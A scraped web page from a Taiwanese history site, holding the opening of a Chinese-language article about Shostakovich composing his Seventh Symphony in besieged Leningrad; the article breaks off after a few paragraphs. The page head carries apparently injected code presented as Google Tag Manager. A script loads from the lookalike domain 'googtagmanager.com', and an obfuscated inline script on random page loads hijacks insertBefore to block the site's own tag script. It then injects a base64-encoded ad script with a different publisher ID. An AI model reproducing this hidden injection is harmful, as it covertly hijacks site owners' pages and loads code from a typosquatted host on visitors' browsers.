

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/Shostakovich-in-Leningrader-Blockade
body_size: 15543
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="列寧格勒圍城戰，他在坐困中譜出不朽經典──蕭士塔高維奇與《第七號交響曲》 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="列寧格勒圍城戰坐困其中的蕭士塔高維奇，在做些什麼呢？答案是：他正在寫作生命中的第七號交響曲。「我希望收音機前的聽眾知道，我們這座城市的生活還在正常進行。」" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/Shostakovich-in-Leningrader-Blockade" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/coverPhoto_20211217131528_u1W.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="列寧格勒圍城戰，他在坐困中譜出不朽經典──蕭士塔高維奇與《第七號交響曲》 | 故事 StoryStudio">
<meta property="twitter:description" content="列寧格勒圍城戰坐困其中的蕭士塔高維奇，在做些什麼呢？答案是：他正在寫作生命中的第七號交響曲。「我希望收音機前的聽眾知道，我們這座城市的生活還在正常進行。」">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/coverPhoto_20211217131528_u1W.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="">
    <meta property="article:published_time" content="2022-01-08T00:00:00+08:00">
    <meta property="article:modified_time" content="2021-12-27T14:55:08+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>列寧格勒圍城戰，他在坐困中譜出不朽經典──蕭士塔高維奇與《第七號交響曲》</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">列寧格勒圍城戰，他在 ...</li>
    </ul>

            <h1>列寧格勒圍城戰，他在坐困中譜出不朽經典──蕭士塔高維奇與《第七號交響曲》</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member//articles"></a></span>
                <span class="date">2022-01-08</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20211217131528_u1W.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FShostakovich-in-Leningrader-Blockade','列寧格勒圍城戰，他在坐困中譜出不朽經典──蕭士塔高維奇與《第七號交響曲》','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FShostakovich-in-Leningrader-Blockade&text=%E5%88%97%E5%AF%A7%E6%A0%BC%E5%8B%92%E5%9C%8D%E5%9F%8E%E6%88%B0%EF%BC%8C%E4%BB%96%E5%9C%A8%E5%9D%90%E5%9B%B0%E4%B8%AD%E8%AD%9C%E5%87%BA%E4%B8%8D%E6%9C%BD%E7%B6%93%E5%85%B8%E2%94%80%E2%94%80%E8%95%AD%E5%A3%AB%E5%A1%94%E9%AB%98%E7%B6%AD%E5%A5%87%E8%88%87%E3%80%8A%E7%AC%AC%E4%B8%83%E8%99%9F%E4%BA%A4%E9%9F%BF%E6%9B%B2%E3%80%8B','列寧格勒圍城戰，他在坐困中譜出不朽經典──蕭士塔高維奇與《第七號交響曲》','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E5%88%97%E5%AF%A7%E6%A0%BC%E5%8B%92%E5%9C%8D%E5%9F%8E%E6%88%B0%EF%BC%8C%E4%BB%96%E5%9C%A8%E5%9D%90%E5%9B%B0%E4%B8%AD%E8%AD%9C%E5%87%BA%E4%B8%8D%E6%9C%BD%E7%B6%93%E5%85%B8%E2%94%80%E2%94%80%E8%95%AD%E5%A3%AB%E5%A1%94%E9%AB%98%E7%B6%AD%E5%A5%87%E8%88%87%E3%80%8A%E7%AC%AC%E4%B8%83%E8%99%9F%E4%BA%A4%E9%9F%BF%E6%9B%B2%E3%80%8B&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FShostakovich-in-Leningrader-Blockade')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/Shostakovich-in-Leningrader-Blockade')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <p>八十年前的今天（編按：2021 年 9 月 8 日），列寧格勒（今天的聖彼得堡）長達兩年四個月兩個星期又五天的圍城開始了。</p><p> </p><p>這是二戰史上最慘烈的戰役之一。納粹動員了坦克和重兵，將列寧格勒團團包圍。在這期間，列寧格勒被切斷了一切的食物和飲水，各種物資只能沿著艱險的冰封湖面輸入，並且不時還要承受納粹軍隊的炮擊。事後根據蘇聯官方的統計，列寧格勒光是餓死的，就有六十萬人。</p><p> </p><p>對古典樂迷來說，今天也有特殊的意義，因為列寧格勒被圍時，蘇聯最重要的作曲家蕭士塔高維奇，就在列寧格勒。</p><p> </p><p>被困在列寧格勒的蕭士塔高維奇，在做些什麼呢？答案是：他正在寫作生命中的第七號交響曲。</p><p> </p><p>圍城後的第二個星期，蕭士塔高維奇上電台宣布他正在寫作《第七號交響曲》的消息。他說：</p><p> </p><blockquote class="styling">
<p>我希望收音機前的聽眾知道，我們這座城市的生活還在正常進行。</p>
